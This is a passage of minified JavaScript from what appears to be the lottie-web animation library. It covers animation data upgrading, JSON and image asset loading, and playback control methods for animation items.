                                var e, r = t.i.length;
                                for (e = 0; e < r; e += 1) t.i[e][0] += t.v[e][0], t.i[e][1] += t.v[e][1], t.o[e][0] += t.v[e][0], t.o[e][1] += t.v[e][1]
                            }

                            function n(t, e) {
                                var r = e ? e.split(".") : [100, 100, 100];
                                return t[0] > r[0] || !(r[0] > t[0]) && (t[1] > r[1] || !(r[1] > t[1]) && (t[2] > r[2] || !(r[2] > t[2]) && null))
                            }

                            var a, s = function () {
                                var t = [4, 4, 14];

                                function e(t) {
                                    var e, r, i, n = t.length;
                                    for (e = 0; e < n; e += 1) 5 === t[e].ty && (i = (r = t[e]).t.d, r.t.d = {
                                        k: [{
                                            s: i,
                                            t: 0
                                        }]
                                    })
                                }

                                return function (r) {
                                    if (n(t, r.v) && (e(r.layers), r.assets)) {
                                        var i, a = r.assets.length;
                                        for (i = 0; i < a; i += 1) r.assets[i].layers && e(r.assets[i].layers)
                                    }
                                }
                            }(), o = (a = [4, 7, 99], function (t) {
                                if (t.chars && !n(a, t.v)) {
                                    var e, i = t.chars.length;
                                    for (e = 0; e < i; e += 1) {
                                        var s = t.chars[e];
                                        s.data && s.data.shapes && (r(s.data.shapes), s.data.ip = 0, s.data.op = 99999, s.data.st = 0, s.data.sr = 1, s.data.ks = {
                                            p: {
                                                k: [0, 0],
                                                a: 0
                                            },
                                            s: {k: [100, 100], a: 0},
                                            a: {k: [0, 0], a: 0},
                                            r: {k: 0, a: 0},
                                            o: {k: 100, a: 0}
                                        }, t.chars[e].t || (s.data.shapes.push({ty: "no"}), s.data.shapes[0].it.push({
                                            p: {
                                                k: [0, 0],
                                                a: 0
                                            },
                                            s: {k: [100, 100], a: 0},
                                            a: {k: [0, 0], a: 0},
                                            r: {k: 0, a: 0},
                                            o: {k: 100, a: 0},
                                            sk: {k: 0, a: 0},
                                            sa: {k: 0, a: 0},
                                            ty: "tr"
                                        })))
                                    }
                                }
                            }), l = function () {
                                var t = [5, 7, 15];

                                function e(t) {
                                    var e, r, i = t.length;
                                    for (e = 0; e < i; e += 1) 5 === t[e].ty && (r = void 0, "number" == typeof (r = t[e].t.p).a && (r.a = {
                                        a: 0,
                                        k: r.a
                                    }), "number" == typeof r.p && (r.p = {
                                        a: 0,
                                        k: r.p
                                    }), "number" == typeof r.r && (r.r = {a: 0, k: r.r}))
                                }

                                return function (r) {
                                    if (n(t, r.v) && (e(r.layers), r.assets)) {
                                        var i, a = r.assets.length;
                                        for (i = 0; i < a; i += 1) r.assets[i].layers && e(r.assets[i].layers)
                                    }
                                }
                            }(), h = function () {
                                var t = [4, 1, 9];

                                function e(t) {
                                    var r, i, n, a = t.length;
                                    for (r = 0; r < a; r += 1) if ("gr" === t[r].ty) e(t[r].it); else if ("fl" === t[r].ty || "st" === t[r].ty) if (t[r].c.k && t[r].c.k[0].i) for (n = t[r].c.k.length, i = 0; i < n; i += 1) t[r].c.k[i].s && (t[r].c.k[i].s[0] /= 255, t[r].c.k[i].s[1] /= 255, t[r].c.k[i].s[2] /= 255, t[r].c.k[i].s[3] /= 255), t[r].c.k[i].e && (t[r].c.k[i].e[0] /= 255, t[r].c.k[i].e[1] /= 255, t[r].c.k[i].e[2] /= 255, t[r].c.k[i].e[3] /= 255); else t[r].c.k[0] /= 255, t[r].c.k[1] /= 255, t[r].c.k[2] /= 255, t[r].c.k[3] /= 255
                                }

                                function r(t) {
                                    var r, i = t.length;
                                    for (r = 0; r < i; r += 1) 4 === t[r].ty && e(t[r].shapes)
                                }

                                return function (e) {
                                    if (n(t, e.v) && (r(e.layers), e.assets)) {
                                        var i, a = e.assets.length;
                                        for (i = 0; i < a; i += 1) e.assets[i].layers && r(e.assets[i].layers)
                                    }
                                }
                            }(), c = function () {
                                var t = [4, 4, 18];

                                function e(t) {
                                    var r, i, n;
                                    for (r = t.length - 1; r >= 0; r -= 1) if ("sh" === t[r].ty) if (t[r].ks.k.i) t[r].ks.k.c = t[r].closed; else for (n = t[r].ks.k.length, i = 0; i < n; i += 1) t[r].ks.k[i].s && (t[r].ks.k[i].s[0].c = t[r].closed), t[r].ks.k[i].e && (t[r].ks.k[i].e[0].c = t[r].closed); else "gr" === t[r].ty && e(t[r].it)
                                }

                                function r(t) {
                                    var r, i, n, a, s, o, l = t.length;
                                    for (i = 0; i < l; i += 1) {
                                        if ((r = t[i]).hasMask) {
                                            var h = r.masksProperties;
                                            for (a = h.length, n = 0; n < a; n += 1) if (h[n].pt.k.i) h[n].pt.k.c = h[n].cl; else for (o = h[n].pt.k.length, s = 0; s < o; s += 1) h[n].pt.k[s].s && (h[n].pt.k[s].s[0].c = h[n].cl), h[n].pt.k[s].e && (h[n].pt.k[s].e[0].c = h[n].cl)
                                        }
                                        4 === r.ty && e(r.shapes)
                                    }
                                }

                                return function (e) {
                                    if (n(t, e.v) && (r(e.layers), e.assets)) {
                                        var i, a = e.assets.length;
                                        for (i = 0; i < a; i += 1) e.assets[i].layers && r(e.assets[i].layers)
                                    }
                                }
                            }();

                            function p(t) {
                                0 === t.t.a.length && t.t.p
                            }

                            var u = {
                                completeData: function (r) {
                                    r.__complete || (h(r), s(r), o(r), l(r), c(r), t(r.layers, r.assets), function (r, i) {
                                        if (r) {
                                            var n = 0, a = r.length;
                                            for (n = 0; n < a; n += 1) 1 === r[n].t && (r[n].data.layers = e(r[n].data.refId, i), t(r[n].data.layers, i))
                                        }
                                    }(r.chars, r.assets), r.__complete = !0)
                                }
                            };
                            return u.checkColors = h, u.checkChars = o, u.checkPathProperties = l, u.checkShapes = c, u.completeLayers = t, u
                        }()), a.assetLoader || (a.assetLoader = function () {
                            function t(t) {
                                var e = t.getResponseHeader("content-type");
                                return e && "json" === t.responseType && -1 !== e.indexOf("json") || t.response && "object" === _typeof$5(t.response) ? t.response : t.response && "string" == typeof t.response ? JSON.parse(t.response) : t.responseText ? JSON.parse(t.responseText) : null
                            }

                            return {
                                load: function (e, r, i, n) {
                                    var a, s = new XMLHttpRequest;
                                    try {
                                        s.responseType = "json"
                                    } catch {
                                    }
                                    s.onreadystatechange = function () {
                                        if (4 === s.readyState) if (200 === s.status) a = t(s), i(a); else try {
                                            a = t(s), i(a)
                                        } catch (t) {
                                            n && n(t)
                                        }
                                    };
                                    try {
                                        s.open(["G", "E", "T"].join(""), e, !0)
                                    } catch {
                                        s.open(["G", "E", "T"].join(""), r + "/" + e, !0)
                                    }
                                    s.send()
                                }
                            }
                        }()), "loadAnimation" === t.data.type) a.assetLoader.load(t.data.path, t.data.fullPath, (function (e) {
                            a.dataManager.completeData(e), a.postMessage({id: t.data.id, payload: e, status: "success"})
                        }), (function () {
                            a.postMessage({id: t.data.id, status: "error"})
                        })); else if ("complete" === t.data.type) {
                            var e = t.data.animation;
                            a.dataManager.completeData(e), a.postMessage({id: t.data.id, payload: e, status: "success"})
                        } else "loadData" === t.data.type && a.assetLoader.load(t.data.path, t.data.fullPath, (function (e) {
                            a.postMessage({id: t.data.id, payload: e, status: "success"})
                        }), (function () {
                            a.postMessage({id: t.data.id, status: "error"})
                        }))
                    }))).onmessage = function (t) {
                        var e = t.data, r = e.id, n = i[r];
                        i[r] = null, "success" === e.status ? n.onComplete(e.payload) : n.onError && n.onError()
                    })
                }

                function o(t, e) {
                    var n = "processId_" + (r += 1);
                    return i[n] = {onComplete: t, onError: e}, n
                }

                return {
                    loadAnimation: function (t, r, i) {
                        s();
                        var n = o(r, i);
                        e.postMessage({
                            type: "loadAnimation",
                            path: t,
                            fullPath: window.location.origin + window.location.pathname,
                            id: n
                        })
                    }, loadData: function (t, r, i) {
                        s();
                        var n = o(r, i);
                        e.postMessage({
                            type: "loadData",
                            path: t,
                            fullPath: window.location.origin + window.location.pathname,
                            id: n
                        })
                    }, completeAnimation: function (t, r, i) {
                        s();
                        var n = o(r, i);
                        e.postMessage({type: "complete", animation: t, id: n})
                    }
                }
            }(), ImagePreloader = function () {
                var t = function () {
                    var t = createTag("canvas");
                    t.width = 1, t.height = 1;
                    var e = t.getContext("2d");
                    return e.fillStyle = "rgba(0,0,0,0)", e.fillRect(0, 0, 1, 1), t
                }();

                function e() {
                    this.loadedAssets += 1, this.loadedAssets === this.totalImages && this.loadedFootagesCount === this.totalFootages && this.imagesLoadedCb && this.imagesLoadedCb(null)
                }

                function r() {
                    this.loadedFootagesCount += 1, this.loadedAssets === this.totalImages && this.loadedFootagesCount === this.totalFootages && this.imagesLoadedCb && this.imagesLoadedCb(null)
                }

                function i(t, e, r) {
                    var i = "";
                    if (t.e) i = t.p; else if (e) {
                        var n = t.p;
                        -1 !== n.indexOf("images/") && (n = n.split("/")[1]), i = e + n
                    } else i = r, i += t.u ? t.u : "", i += t.p;
                    return i
                }

                function n(t) {
                    var e = 0, r = setInterval(function () {
                        (t.getBBox().width || e > 500) && (this._imageLoaded(), clearInterval(r)), e += 1
                    }.bind(this), 50)
                }

                function a(t) {
                    var e = {assetData: t}, r = i(t, this.assetsPath, this.path);
                    return dataManager.loadData(r, function (t) {
                        e.img = t, this._footageLoaded()
                    }.bind(this), function () {
                        e.img = {}, this._footageLoaded()
                    }.bind(this)), e
                }

                function s() {
                    this._imageLoaded = e.bind(this), this._footageLoaded = r.bind(this), this.testImageLoaded = n.bind(this), this.createFootageData = a.bind(this), this.assetsPath = "", this.path = "", this.totalImages = 0, this.totalFootages = 0, this.loadedAssets = 0, this.loadedFootagesCount = 0, this.imagesLoadedCb = null, this.images = []
                }

                return s.prototype = {
                    loadAssets: function (t, e) {
                        var r;
                        this.imagesLoadedCb = e;
                        var i = t.length;
                        for (r = 0; r < i; r += 1) t[r].layers || (t[r].t && "seq" !== t[r].t ? 3 === t[r].t && (this.totalFootages += 1, this.images.push(this.createFootageData(t[r]))) : (this.totalImages += 1, this.images.push(this._createImageData(t[r]))))
                    }, setAssetsPath: function (t) {
                        this.assetsPath = t || ""
                    }, setPath: function (t) {
                        this.path = t || ""
                    }, loadedImages: function () {
                        return this.totalImages === this.loadedAssets
                    }, loadedFootages: function () {
                        return this.totalFootages === this.loadedFootagesCount
                    }, destroy: function () {
                        this.imagesLoadedCb = null, this.images.length = 0
                    }, getAsset: function (t) {
                        for (var e = 0, r = this.images.length; e < r;) {
                            if (this.images[e].assetData === t) return this.images[e].img;
                            e += 1
                        }
                        return null
                    }, createImgData: function (e) {
                        var r = i(e, this.assetsPath, this.path), n = createTag("img");
                        n.crossOrigin = "anonymous", n.addEventListener("load", this._imageLoaded, !1), n.addEventListener("error", function () {
                            a.img = t, this._imageLoaded()
                        }.bind(this), !1), n.src = r;
                        var a = {img: n, assetData: e};
                        return a
                    }, createImageData: function (e) {
                        var r = i(e, this.assetsPath, this.path), n = createNS("image");
                        isSafari ? this.testImageLoaded(n) : n.addEventListener("load", this._imageLoaded, !1), n.addEventListener("error", function () {
                            a.img = t, this._imageLoaded()
                        }.bind(this), !1), n.setAttributeNS("http://www.w3.org/1999/xlink", "href", r), this._elementHelper.append ? this._elementHelper.append(n) : this._elementHelper.appendChild(n);
                        var a = {img: n, assetData: e};
                        return a
                    }, imageLoaded: e, footageLoaded: r, setCacheType: function (t, e) {
                        "svg" === t ? (this._elementHelper = e, this._createImageData = this.createImageData.bind(this)) : this._createImageData = this.createImgData.bind(this)
                    }
                }, s
            }();

            function BaseEvent() {
            }

            BaseEvent.prototype = {
                triggerEvent: function (t, e) {
                    if (this._cbs[t]) for (var r = this._cbs[t], i = 0; i < r.length; i += 1) r[i](e)
                }, addEventListener: function (t, e) {
                    return this._cbs[t] || (this._cbs[t] = []), this._cbs[t].push(e), function () {
                        this.removeEventListener(t, e)
                    }.bind(this)
                }, removeEventListener: function (t, e) {
                    if (e) {
                        if (this._cbs[t]) {
                            for (var r = 0, i = this._cbs[t].length; r < i;) this._cbs[t][r] === e && (this._cbs[t].splice(r, 1), r -= 1, i -= 1), r += 1;
                            this._cbs[t].length || (this._cbs[t] = null)
                        }
                    } else this._cbs[t] = null
                }
            };
            var markerParser = function () {
                function t(t) {
                    for (var e, r = t.split("\r\n"), i = {}, n = 0, a = 0; a < r.length; a += 1) 2 === (e = r[a].split(":")).length && (i[e[0]] = e[1].trim(), n += 1);
                    if (0 === n) throw new Error;
                    return i
                }

                return function (e) {
                    for (var r = [], i = 0; i < e.length; i += 1) {
                        var n = e[i], a = {time: n.tm, duration: n.dr};
                        try {
                            a.payload = JSON.parse(e[i].cm)
                        } catch {
                            try {
                                a.payload = t(e[i].cm)
                            } catch {
                                a.payload = {name: e[i].cm}
                            }
                        }
                        r.push(a)
                    }
                    return r
                }
            }(), ProjectInterface = function () {
                function t(t) {
                    this.compositions.push(t)
                }

                return function () {
                    function e(t) {
                        for (var e = 0, r = this.compositions.length; e < r;) {
                            if (this.compositions[e].data && this.compositions[e].data.nm === t) return this.compositions[e].prepareFrame && this.compositions[e].data.xt && this.compositions[e].prepareFrame(this.currentFrame), this.compositions[e].compInterface;
                            e += 1
                        }
                        return null
                    }

                    return e.compositions = [], e.currentFrame = 0, e.registerComposition = t, e
                }
            }(), renderers = {}, registerRenderer = function (t, e) {
                renderers[t] = e
            };

            function getRenderer(t) {
                return renderers[t]
            }

            function getRegisteredRenderer() {
                if (renderers.canvas) return "canvas";
                for (var t in renderers) if (renderers[t]) return t;
                return ""
            }

            function _typeof$4(t) {
                return (_typeof$4 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var AnimationItem = function () {
                this._cbs = [], this.name = "", this.path = "", this.isLoaded = !1, this.currentFrame = 0, this.currentRawFrame = 0, this.firstFrame = 0, this.totalFrames = 0, this.frameRate = 0, this.frameMult = 0, this.playSpeed = 1, this.playDirection = 1, this.playCount = 0, this.animationData = {}, this.assets = [], this.isPaused = !0, this.autoplay = !1, this.loop = !0, this.renderer = null, this.animationID = createElementID(), this.assetsPath = "", this.timeCompleted = 0, this.segmentPos = 0, this.isSubframeEnabled = getSubframeEnabled(), this.segments = [], this._idle = !0, this._completedLoop = !1, this.projectInterface = ProjectInterface(), this.imagePreloader = new ImagePreloader, this.audioController = audioControllerFactory(), this.markers = [], this.configAnimation = this.configAnimation.bind(this), this.onSetupError = this.onSetupError.bind(this), this.onSegmentComplete = this.onSegmentComplete.bind(this), this.drawnFrameEvent = new BMEnterFrameEvent("drawnFrame", 0, 0, 0), this.expressionsPlugin = getExpressionsPlugin()
            };
            extendPrototype([BaseEvent], AnimationItem), AnimationItem.prototype.setParams = function (t) {
                (t.wrapper || t.container) && (this.wrapper = t.wrapper || t.container);
                var e = "svg";
                t.animType ? e = t.animType : t.renderer && (e = t.renderer);
                var r = getRenderer(e);
                this.renderer = new r(this, t.rendererSettings), this.imagePreloader.setCacheType(e, this.renderer.globalData.defs), this.renderer.setProjectInterface(this.projectInterface), this.animType = e, "" === t.loop || null === t.loop || void 0 === t.loop || !0 === t.loop ? this.loop = !0 : !1 === t.loop ? this.loop = !1 : this.loop = parseInt(t.loop, 10), this.autoplay = !("autoplay" in t) || t.autoplay, this.name = t.name ? t.name : "", this.autoloadSegments = !Object.prototype.hasOwnProperty.call(t, "autoloadSegments") || t.autoloadSegments, this.assetsPath = t.assetsPath, this.initialSegment = t.initialSegment, t.audioFactory && this.audioController.setAudioFactory(t.audioFactory), t.animationData ? this.setupAnimation(t.animationData) : t.path && (-1 !== t.path.lastIndexOf("\\") ? this.path = t.path.substr(0, t.path.lastIndexOf("\\") + 1) : this.path = t.path.substr(0, t.path.lastIndexOf("/") + 1), this.fileName = t.path.substr(t.path.lastIndexOf("/") + 1), this.fileName = this.fileName.substr(0, this.fileName.lastIndexOf(".json")), dataManager.loadAnimation(t.path, this.configAnimation, this.onSetupError))
            }, AnimationItem.prototype.onSetupError = function () {
                this.trigger("data_failed")
            }, AnimationItem.prototype.setupAnimation = function (t) {
                dataManager.completeAnimation(t, this.configAnimation)
            }, AnimationItem.prototype.setData = function (t, e) {
                e && "object" !== _typeof$4(e) && (e = JSON.parse(e));
                var r = {wrapper: t, animationData: e}, i = t.attributes;
                r.path = i.getNamedItem("data-animation-path") ? i.getNamedItem("data-animation-path").value : i.getNamedItem("data-bm-path") ? i.getNamedItem("data-bm-path").value : i.getNamedItem("bm-path") ? i.getNamedItem("bm-path").value : "", r.animType = i.getNamedItem("data-anim-type") ? i.getNamedItem("data-anim-type").value : i.getNamedItem("data-bm-type") ? i.getNamedItem("data-bm-type").value : i.getNamedItem("bm-type") ? i.getNamedItem("bm-type").value : i.getNamedItem("data-bm-renderer") ? i.getNamedItem("data-bm-renderer").value : i.getNamedItem("bm-renderer") ? i.getNamedItem("bm-renderer").value : getRegisteredRenderer() || "canvas";
                var n = i.getNamedItem("data-anim-loop") ? i.getNamedItem("data-anim-loop").value : i.getNamedItem("data-bm-loop") ? i.getNamedItem("data-bm-loop").value : i.getNamedItem("bm-loop") ? i.getNamedItem("bm-loop").value : "";
                "false" === n ? r.loop = !1 : "true" === n ? r.loop = !0 : "" !== n && (r.loop = parseInt(n, 10));
                var a = i.getNamedItem("data-anim-autoplay") ? i.getNamedItem("data-anim-autoplay").value : i.getNamedItem("data-bm-autoplay") ? i.getNamedItem("data-bm-autoplay").value : !i.getNamedItem("bm-autoplay") || i.getNamedItem("bm-autoplay").value;
                r.autoplay = "false" !== a, r.name = i.getNamedItem("data-name") ? i.getNamedItem("data-name").value : i.getNamedItem("data-bm-name") ? i.getNamedItem("data-bm-name").value : i.getNamedItem("bm-name") ? i.getNamedItem("bm-name").value : "", "false" === (i.getNamedItem("data-anim-prerender") ? i.getNamedItem("data-anim-prerender").value : i.getNamedItem("data-bm-prerender") ? i.getNamedItem("data-bm-prerender").value : i.getNamedItem("bm-prerender") ? i.getNamedItem("bm-prerender").value : "") && (r.prerender = !1), r.path ? this.setParams(r) : this.trigger("destroy")
            }, AnimationItem.prototype.includeLayers = function (t) {
                t.op > this.animationData.op && (this.animationData.op = t.op, this.totalFrames = Math.floor(t.op - this.animationData.ip));
                var e, r, i = this.animationData.layers, n = i.length, a = t.layers, s = a.length;
                for (r = 0; r < s; r += 1) for (e = 0; e < n;) {
                    if (i[e].id === a[r].id) {
                        i[e] = a[r];
                        break
                    }
                    e += 1
                }
                if ((t.chars || t.fonts) && (this.renderer.globalData.fontManager.addChars(t.chars), this.renderer.globalData.fontManager.addFonts(t.fonts, this.renderer.globalData.defs)), t.assets) for (n = t.assets.length, e = 0; e < n; e += 1) this.animationData.assets.push(t.assets[e]);
                this.animationData.__complete = !1, dataManager.completeAnimation(this.animationData, this.onSegmentComplete)
            }, AnimationItem.prototype.onSegmentComplete = function (t) {
                this.animationData = t;
                var e = getExpressionsPlugin();
                e && e.initExpressions(this), this.loadNextSegment()
            }, AnimationItem.prototype.loadNextSegment = function () {
                var t = this.animationData.segments;
                if (!t || 0 === t.length || !this.autoloadSegments) return this.trigger("data_ready"), void (this.timeCompleted = this.totalFrames);
                var e = t.shift();
                this.timeCompleted = e.time * this.frameRate;
                var r = this.path + this.fileName + "_" + this.segmentPos + ".json";
                this.segmentPos += 1, dataManager.loadData(r, this.includeLayers.bind(this), function () {
                    this.trigger("data_failed")
                }.bind(this))
            }, AnimationItem.prototype.loadSegments = function () {
                this.animationData.segments || (this.timeCompleted = this.totalFrames), this.loadNextSegment()
            }, AnimationItem.prototype.imagesLoaded = function () {
                this.trigger("loaded_images"), this.checkLoaded()
            }, AnimationItem.prototype.preloadImages = function () {
                this.imagePreloader.setAssetsPath(this.assetsPath), this.imagePreloader.setPath(this.path), this.imagePreloader.loadAssets(this.animationData.assets, this.imagesLoaded.bind(this))
            }, AnimationItem.prototype.configAnimation = function (t) {
                if (this.renderer) try {
                    this.animationData = t, this.initialSegment ? (this.totalFrames = Math.floor(this.initialSegment[1] - this.initialSegment[0]), this.firstFrame = Math.round(this.initialSegment[0])) : (this.totalFrames = Math.floor(this.animationData.op - this.animationData.ip), this.firstFrame = Math.round(this.animationData.ip)), this.renderer.configAnimation(t), t.assets || (t.assets = []), this.assets = this.animationData.assets, this.frameRate = this.animationData.fr, this.frameMult = this.animationData.fr / 1e3, this.renderer.searchExtraCompositions(t.assets), this.markers = markerParser(t.markers || []), this.trigger("config_ready"), this.preloadImages(), this.loadSegments(), this.updaFrameModifier(), this.waitForFontsLoaded(), this.isPaused && this.audioController.pause()
                } catch (t) {
                    this.triggerConfigError(t)
                }
            }, AnimationItem.prototype.waitForFontsLoaded = function () {
                this.renderer && (this.renderer.globalData.fontManager.isLoaded ? this.checkLoaded() : setTimeout(this.waitForFontsLoaded.bind(this), 20))
            }, AnimationItem.prototype.checkLoaded = function () {
                if (!this.isLoaded && this.renderer.globalData.fontManager.isLoaded && (this.imagePreloader.loadedImages() || "canvas" !== this.renderer.rendererType) && this.imagePreloader.loadedFootages()) {
                    this.isLoaded = !0;
                    var t = getExpressionsPlugin();
                    t && t.initExpressions(this), this.renderer.initItems(), setTimeout(function () {
                        this.trigger("DOMLoaded")
                    }.bind(this), 0), this.gotoFrame(), this.autoplay && this.play()
                }
            }, AnimationItem.prototype.resize = function (t, e) {
                var r = "number" == typeof t ? t : void 0, i = "number" == typeof e ? e : void 0;
                this.renderer.updateContainerSize(r, i)
            }, AnimationItem.prototype.setSubframe = function (t) {
                this.isSubframeEnabled = !!t
            }, AnimationItem.prototype.gotoFrame = function () {
                this.currentFrame = this.isSubframeEnabled ? this.currentRawFrame : ~~this.currentRawFrame, this.timeCompleted !== this.totalFrames && this.currentFrame > this.timeCompleted && (this.currentFrame = this.timeCompleted), this.trigger("enterFrame"), this.renderFrame(), this.trigger("drawnFrame")
            }, AnimationItem.prototype.renderFrame = function () {
                if (!1 !== this.isLoaded && this.renderer) try {
                    this.expressionsPlugin && this.expressionsPlugin.resetFrame(), this.renderer.renderFrame(this.currentFrame + this.firstFrame)
                } catch (t) {
                    this.triggerRenderFrameError(t)
                }
            }, AnimationItem.prototype.play = function (t) {
                t && this.name !== t || !0 === this.isPaused && (this.isPaused = !1, this.trigger("_play"), this.audioController.resume(), this._idle && (this._idle = !1, this.trigger("_active")))
            }, AnimationItem.prototype.pause = function (t) {
                t && this.name !== t || !1 === this.isPaused && (this.isPaused = !0, this.trigger("_pause"), this._idle = !0, this.trigger("_idle"), this.audioController.pause())
            }, AnimationItem.prototype.togglePause = function (t) {
                t && this.name !== t || (!0 === this.isPaused ? this.play() : this.pause())
            }, AnimationItem.prototype.stop = function (t) {
                t && this.name !== t || (this.pause(), this.playCount = 0, this._completedLoop = !1, this.setCurrentRawFrameValue(0))
            }, AnimationItem.prototype.getMarkerData = function (t) {
                for (var e, r = 0; r < this.markers.length; r += 1) if ((e = this.markers[r]).payload && e.payload.name === t) return e;
                return null
            }, AnimationItem.prototype.goToAndStop = function (t, e, r) {
                if (!r || this.name === r) {
                    var i = Number(t);
                    if (isNaN(i)) {
                        var n = this.getMarkerData(t);
                        n && this.goToAndStop(n.time, !0)
                    } else e ? this.setCurrentRawFrameValue(t) : this.setCurrentRawFrameValue(t * this.frameModifier);
                    this.pause()
                }
            }, AnimationItem.prototype.goToAndPlay = function (t, e, r) {
                if (!r || this.name === r) {
                    var i = Number(t);
                    if (isNaN(i)) {
                        var n = this.getMarkerData(t);
                        n && (n.duration ? this.playSegments([n.time, n.time + n.duration], !0) : this.goToAndStop(n.time, !0))
                    } else this.goToAndStop(i, e, r);
                    this.play()
                }
            }, AnimationItem.prototype.advanceTime = function (t) {
                if (!0 !== this.isPaused && !1 !== this.isLoaded) {
                    var e = this.currentRawFrame + t * this.frameModifier, r = !1;
                    e >= this.totalFrames - 1 && this.frameModifier > 0 ? this.loop && this.playCount !== this.loop ? e >= this.totalFrames ? (this.playCount += 1, this.checkSegments(e % this.totalFrames) || (this.setCurrentRawFrameValue(e % this.totalFrames), this._completedLoop = !0, this.trigger("loopComplete"))) : this.setCurrentRawFrameValue(e) : this.checkSegments(e > this.totalFrames ? e % this.totalFrames : 0) || (r = !0, e = this.totalFrames - 1) : e < 0 ? this.checkSegments(e % this.totalFrames) || (!this.loop || this.playCount-- <= 0 && !0 !== this.loop ? (r = !0, e = 0) : (this.setCurrentRawFrameValue(this.totalFrames + e % this.totalFrames), this._completedLoop ? this.trigger("loopComplete") : this._completedLoop = !0)) : this.setCurrentRawFrameValue(e), r && (this.setCurrentRawFrameValue(e), this.pause(), this.trigger("complete"))
                }
            }, AnimationItem.prototype.adjustSegment = function (t, e) {
                this.playCount = 0, t[1] < t[0] ? (this.frameModifier > 0 && (this.playSpeed < 0 ? this.setSpeed(-this.playSpeed) : this.setDirection(-1)), this.totalFrames = t[0] - t[1], this.timeCompleted = this.totalFrames, this.firstFrame = t[1], this.setCurrentRawFrameValue(this.totalFrames - .001 - e)) : t[1] > t[0] && (this.frameModifier < 0 && (this.playSpeed < 0 ? this.setSpeed(-this.playSpeed) : this.setDirection(1)), this.totalFrames = t[1] - t[0], this.timeCompleted = this.totalFrames, this.firstFrame = t[0], this.setCurrentRawFrameValue(.001 + e)), this.trigger("segmentStart")
            }, AnimationItem.prototype.setSegment = function (t, e) {
                var r = -1;
                this.isPaused && (this.currentRawFrame + this.firstFrame < t ? r = t : this.currentRawFrame + this.firstFrame > e && (r = e - t)), this.firstFrame = t, this.totalFrames = e - t, this.timeCompleted = this.totalFrames, -1 !== r && this.goToAndStop(r, !0)
            }, AnimationItem.prototype.playSegments = function (t, e) {
                if (e && (this.segments.length = 0), "object" === _typeof$4(t[0])) {
                    var r, i = t.length;
                    for (r = 0; r < i; r += 1) this.segments.push(t[r])
                } else this.segments.push(t);
                this.segments.length && e && this.adjustSegment(this.segments.shift(), 0), this.isPaused && this.play()
            }, AnimationItem.prototype.resetSegments = function (t) {
                this.segments.length = 0, this.segments.push([this.animationData.ip, this.animationData.op]), t && this.checkSegments(0)
            }, AnimationItem.prototype.checkSegments = function (t) {
                return !!this.segments.length && (this.adjustSegment(this.segments.shift(), t), !0)
            }, AnimationItem.prototype.destroy = function (t) {
                t && this.name !== t || !this.renderer || (this.renderer.destroy(), this.imagePreloader.destroy(), this.trigger("destroy"), this._cbs = null, this.onEnterFrame = null, this.onLoopComplete = null, this.onComplete = null, this.onSegmentStart = null, this.onDestroy = null, this.renderer = null, this.expressionsPlugin = null, this.imagePreloader = null, this.projectInterface = null)
            }, AnimationItem.prototype.setCurrentRawFrameValue = function (t) {
                this.currentRawFrame = t, this.gotoFrame()
            }, AnimationItem.prototype.setSpeed = function (t) {
                this.playSpeed = t, this.updaFrameModifier()
            }, AnimationItem.prototype.setDirection = function (t) {
                this.playDirection = t < 0 ? -1 : 1, this.updaFrameModifier()
            }, AnimationItem.prototype.setLoop = function (t) {
                this.loop = t
            }, AnimationItem.prototype.setVolume = function (t, e) {
                e && this.name !== e || this.audioController.setVolume(t)
            }, AnimationItem.prototype.getVolume = function () {
                return this.audioController.getVolume()
            }, AnimationItem.prototype.mute = function (t) {
                t && this.name !== t || this.audioController.mute()
            }, AnimationItem.prototype.unmute = function (t) {
                t && this.name !== t || this.audioController.unmute()
            }, AnimationItem.prototype.updaFrameModifier = function () {
                this.frameModifier = this.frameMult * this.playSpeed * this.playDirection, this.audioController.setRate(this.playSpeed * this.playDirection)
            }, AnimationItem.prototype.getPath = function () {
                return this.path
            }, AnimationItem.prototype.getAssetsPath = function (t) {
                var e = "";
                if (t.e) e = t.p; else if (this.assetsPath) {
                    var r = t.p;
                    -1 !== r.indexOf("images/") && (r = r.split("/")[1]), e = this.assetsPath + r
                } else e = this.path, e += t.u ? t.u : "", e += t.p;
                return e
            }, AnimationItem.prototype.getAssetData = function (t) {
                for (var e = 0, r = this.assets.length; e < r;) {
                    if (t === this.assets[e].id) return this.assets[e];
                    e += 1
                }
                return null
            }, AnimationItem.prototype.hide = function () {
                this.renderer.hide()
            }, AnimationItem.prototype.show = function () {
                this.renderer.show()
            }, AnimationItem.prototype.getDuration = function (t) {
                return t ? this.totalFrames : this.totalFrames / this.frameRate
            }, AnimationItem.prototype.updateDocumentData = function (t, e, r) {
                try {
                    this.renderer.getElementByPath(t).updateDocumentData(e, r)
                } catch {
                }
            }, AnimationItem.prototype.trigger = function (t) {
                if (this._cbs && this._cbs[t]) switch (t) {
                    case"enterFrame":
                        this.triggerEvent(t, new BMEnterFrameEvent(t, this.currentFrame, this.totalFrames, this.frameModifier));
                        break;
                    case"drawnFrame":
                        this.drawnFrameEvent.currentTime = this.currentFrame, this.drawnFrameEvent.totalTime = this.totalFrames, this.drawnFrameEvent.direction = this.frameModifier, this.triggerEvent(t, this.drawnFrameEvent);
                        break;
                    case"loopComplete":
                        this.triggerEvent(t, new BMCompleteLoopEvent(t, this.loop, this.playCount, this.frameMult));
                        break;
                    case"complete":
                        this.triggerEvent(t, new BMCompleteEvent(t, this.frameMult));
                        break;
                    case"segmentStart":
                        this.triggerEvent(t, new BMSegmentStartEvent(t, this.firstFrame, this.totalFrames));
                        break;
                    case"destroy":
                        this.triggerEvent(t, new BMDestroyEvent(t, this));
                        break;
                    default:
                        this.triggerEvent(t)
                }
                "enterFrame" === t && this.onEnterFrame && this.onEnterFrame.call(this, new BMEnterFrameEvent(t, this.currentFrame, this.totalFrames, this.frameMult)), "loopComplete" === t && this.onLoopComplete && this.onLoopComplete.call(this, new BMCompleteLoopEvent(t, this.loop, this.playCount, this.frameMult)), "complete" === t && this.onComplete && this.onComplete.call(this, new BMCompleteEvent(t, this.frameMult)), "segmentStart" === t && this.onSegmentStart && this.onSegmentStart.call(this, new BMSegmentStartEvent(t, this.firstFrame, this.totalFrames)), "destroy" === t && this.onDestroy && this.onDestroy.call(this, new BMDestroyEvent(t, this))
            }, AnimationItem.prototype.triggerRenderFrameError = function (t) {
